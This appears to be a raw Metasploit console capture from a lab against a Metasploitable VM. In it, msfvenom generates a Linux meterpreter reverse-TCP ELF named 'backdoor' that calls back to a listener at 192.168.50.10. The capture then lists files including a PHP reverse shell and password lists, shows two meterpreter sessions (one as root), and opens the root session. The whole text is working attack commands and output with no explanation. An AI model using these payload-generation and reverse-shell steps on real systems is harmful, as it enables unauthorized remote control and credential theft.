 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.50.10 LPORT=5555 -f elf -o backdoor
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.50.10 LPORT=5555 -f elf -o backdoor
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: backdoor
msf6 > ls
[*] exec: ls
Home
192.168.50.4 Documents Pictures Videos ftp_passwords_list.txt gameshell hydra.restore php-reverse-shell.php users.txt.bk
192.168.65.5 Downloads Public backdoor ftp_users_list.txt gameshell-save.sh moltiplicazione.c.save shell.php worknotes.txt
Desktop Music Templates flag.txt full-report.txt gameshell.sh passlist.txt userlist.txt
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
8 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.10:4444 -> 192.168.50.100:53892 (192.168.50.100)
9 meterpreter x86/linux root @ metasploitable.localdomain 192.168.50.10:4444 -> 192.168.50.100:53894 (192.168.50.100)
Nessus.txt
msf6 > sessions 9
[*] Starting interaction with 9...